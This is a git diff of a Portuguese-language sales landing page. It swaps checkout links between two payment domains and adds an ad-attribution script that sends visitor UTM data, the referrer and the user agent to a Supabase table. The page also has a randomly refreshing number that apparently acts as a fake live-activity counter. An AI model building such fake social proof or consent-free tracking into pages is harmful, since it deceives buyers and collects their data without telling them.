+                                                </div><a id="linka2" class="buttom-link" href="https://arplus.mycartpanda.com/checkout/214758015:1" data-novo-checkout="" aria-disabled="true"></a>
                                             </div>
                                         </div>
                                     </div>
@@ -630,7 +630,7 @@
                                                         <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
                                                     </div>
                                                     <div class="button-cr content_area"></div>
-                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
+                                                </div><a id="linkb2" class="buttom-link" href="https://arplus.mycartpanda.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
                                             </div>
                                         </div>
                                     </div>









==== commit f70d873b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -574,7 +574,7 @@
                                                         
                                                     </div>
                                                     <div class="button-cr content_area"></div>
-                                                </div><a id="linka2" class="buttom-link" href="https://arplus.mycartpanda.com/checkout/214758015:1" data-novo-checkout="" aria-disabled="true"></a>
+                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
                                             </div>
                                         </div>
                                     </div>
@@ -630,7 +630,7 @@
                                                         <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
                                                     </div>
                                                     <div class="button-cr content_area"></div>
-                                                </div><a id="linkb2" class="buttom-link" href="https://arplus.mycartpanda.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
+                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
                                             </div>
                                         </div>
                                     </div>
@@ -1146,7 +1146,78 @@
     
     
  
-    
+    <!-- First Click Tracker — colar antes do </body> da página de vendas -->
+<script>
+(function () {
+  // ===== CONFIG =====
+  var SUPABASE_URL = 'https://wyvsgwhfayweohjebpzk.supabase.co';
+  var SUPABASE_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Ind5dnNnd2hmYXl3ZW9oamVicHprIiwicm9sZSI6ImFub24iLCJpYXQiOjE3OTMyMDM0OTMsImV4cCI6MjEwODc3OTQ5M30.dv7vZez1mf4ni3UduCTQbJSoE-Is7JmMWUkjfKVuDTg';
+  var CHECKOUT_HOSTS = ['pagamentosprotegidos.com']; // domínio do checkout
+  var CHECKOUT_PARAM = 'src'; // parâmetro que o checkout repassa no webhook (src, sck...)
+  // ==================
+
+  var STORE = 'fc_data';
+  var qs = new URLSearchParams(location.search);
+
+  function uuid() {
+    if (window.crypto && crypto.randomUUID) return crypto.randomUUID();
+    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
+      var r = Math.random() * 16 | 0;
+      return (c === 'x' ? r : (r & 3 | 8)).toString(16);
+    });
+  }
+
+  var data;
+  try { data = JSON.parse(localStorage.getItem(STORE)); } catch (e) {}
+  if (!data || !data.vid) data = { vid: uuid(), hasFirst: false };
+
+  var visit = {
+    visitor_id: data.vid,
+    utm_source: qs.get('utm_source'),
+    utm_medium: qs.get('utm_medium'),
+    utm_campaign: qs.get('utm_campaign'),
+    utm_content: qs.get('utm_content'),
+    utm_term: qs.get('utm_term'),
+    fbclid: qs.get('fbclid'),
+    landing_url: location.href,
+    referrer: document.referrer || null,
+    user_agent: navigator.userAgent
+  };
+
+  // Primeiro clique = primeira vez que esse visitante chega vindo de anúncio
+  var fromAd = !!(visit.fbclid || visit.utm_source);
+  visit.is_first_touch = fromAd && !data.hasFirst;
+  if (visit.is_first_touch) data.hasFirst = true;
+
+  try { localStorage.setItem(STORE, JSON.stringify(data)); } catch (e) {}
+
+  fetch(SUPABASE_URL + '/rest/v1/ad_clicks', {
+    method: 'POST',
+    keepalive: true,
+    headers: {
+      'apikey': SUPABASE_KEY,
+      'Authorization': 'Bearer ' + SUPABASE_KEY,
+      'Content-Type': 'application/json',
+      'Prefer': 'return=minimal'
+    },
+    body: JSON.stringify(visit)
+  }).catch(function () {});
+
+  // Coloca o visitor_id no link do checkout na hora do clique
+  // (funciona também com botão que aparece depois, tipo delay do VTurb)
+  document.addEventListener('click', function (e) {
+    var a = e.target.closest && e.target.closest('a[href]');
+    if (!a) return;
+    try {
+      var url = new URL(a.href);
+      var isCheckout = CHECKOUT_HOSTS.some(function (h) { return url.hostname.indexOf(h) !== -1; });
+      if (!isCheckout) return;
+      url.searchParams.set(CHECKOUT_PARAM, data.vid);
+      a.href = url.toString();
+    } catch (err) {}
+  }, true);
+})();
+</script>
     
     
   
